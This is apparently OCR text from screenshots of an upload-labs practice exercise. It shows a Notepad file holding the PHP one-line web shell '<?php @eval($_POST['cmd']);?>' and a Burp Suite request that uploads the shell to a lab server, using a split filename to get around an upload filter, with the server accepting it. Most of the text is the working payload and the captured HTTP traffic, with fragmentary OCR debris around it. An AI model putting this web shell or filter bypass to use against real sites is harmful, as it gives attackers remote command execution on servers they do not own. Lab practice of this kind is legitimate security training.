 include '../head.php';
include '../menu.php';
网站安全狗(APACHE版) V4.0 正式版
还未对本机进行扫描
建议立
防护等级 高级 拦截攻击 3次
我的服云
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
2.php 2020/8/27 16:14 PHP 文件 1 KB
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.150.128
Request
Raw Params Headers Hex
POST /up/Pass-10/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 329
Connection: close
Referer: http://192.168.150.128/up/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="2.p
hp"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2020 08:14:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 3495
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/up/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/up/css/index.css">
<link rel="stylesheet" type="text/css" href="/up/css/prism.css">
<body>
<div id="head">
<a href="/up"><img src="/up/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
? < + > Type a search term 0 mat
3,688 bytes | 7